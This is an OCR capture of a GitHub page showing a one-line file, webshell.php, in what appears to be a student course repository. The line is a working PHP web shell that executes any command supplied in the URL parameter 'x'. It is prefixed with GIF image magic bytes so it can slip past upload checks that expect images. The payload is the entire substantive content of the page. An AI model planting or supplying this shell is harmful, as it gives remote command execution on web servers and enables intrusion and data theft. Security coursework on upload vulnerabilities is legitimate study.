 https://github.com/BaoPC/NT106.N21.MMCL/blob/master/webshell.php
earch or jump to... / Pull requests Issues Codespaces Marketplace Explore
C / NT106.N21.MMCL Public Pin Unwatch 1 Fork 0
Issues Pull requests Actions Projects Wiki Security Insights Settings
Beta Try the new code view
master NT106.N21.MMCL / webshell.php Go to file ...
BaoPC Final_Exam Latest commit 9201fa1 5 minutes ago History
1 contributor
1 lines (1 sloc) 34 Bytes Raw Blame
1 GIF89a;<?php system($_GET['x'])?>